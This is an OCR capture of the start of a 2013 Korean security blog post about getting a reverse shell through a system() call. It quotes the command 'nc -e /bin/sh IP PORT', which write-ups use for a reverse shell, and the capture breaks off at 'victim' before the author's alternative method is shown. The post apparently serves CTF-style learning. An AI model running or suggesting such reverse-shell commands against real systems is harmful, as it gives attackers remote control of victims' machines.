
검색하기
tunz's Blog
티스토리
Computer Security/System
시스템함수를 통한 리버스텔넷
(추가)
tunz
2013. 7. 11. 23:16
몇몇 라이트업들을 보니 "nc -e /bin/sh IP PORT" 등으로 리버
스텔넷을 하는 경우가 있다.
근데, 난 안됀다... e옵션이 없다.
그래서 찾아본 다른 방법
victim